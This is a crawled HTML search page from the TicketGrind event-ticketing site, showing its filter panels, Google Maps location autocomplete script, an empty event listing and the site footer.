

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?event_date=&price=&city=&category=
body_size: 8367
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769788226" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769788226" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769788226,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> All Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = '';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=&city=&category=" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=&city=&category=" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=&city=&category=" class="  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=&city=&category=" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=&city=&category=" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=&city=&category=" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=&city=&category=" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=&city=&event_date=" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=&city=&event_date=" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=&city=&event_date=" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=&category=&event_date=">All(1)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                                                                                <li> <a href="https://ticketgrind.com/search?city=Dallas&price=&category=&event_date=" class="cat_class"> Dallas(1)</a></li>
                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="" name="category" id="category_id" >
                                            <input type="hidden" value="" name="price" id="price" >
                                            <input type="hidden" value="" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=96>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="" name="category" id="category_id" >
                         <input type="hidden" value="" name="price" id="price" >
                          <input type="hidden" value="" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
